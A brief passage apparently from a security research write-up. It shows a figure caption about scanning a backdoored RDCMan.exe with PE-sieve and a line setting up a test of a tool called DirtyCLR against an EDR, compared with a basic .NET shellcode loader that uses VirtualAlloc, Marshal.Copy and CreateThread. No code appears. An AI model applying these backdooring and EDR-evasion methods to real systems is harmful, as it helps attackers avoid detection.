
Figure 17 - PE-sieve scan report on backdoored RDCMan.exe execution
PoC || GTFO

To easily see how DirtyCLR behaves against a top-tier EDR let’s compare it with a vanilla .NET shellcode loader using P/Invoke and a classic VirtualAlloc > Marshal.Copy > CreateThread function execution flow.
